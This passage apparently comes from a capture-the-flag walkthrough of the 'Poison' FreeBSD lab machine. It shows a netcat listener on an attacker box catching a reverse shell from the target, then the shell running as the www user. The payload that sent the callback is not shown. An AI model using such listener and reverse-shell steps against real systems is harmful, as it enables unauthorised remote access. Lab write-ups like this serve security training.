 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.84] 49702
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.f
 5:34AM  up 1 day,  6:18, 1 users, load averages: 1.04, 0.63, 0.52
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
charix     pts/1    10.10.14.12                               2:30AM  1:47 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ whoami
www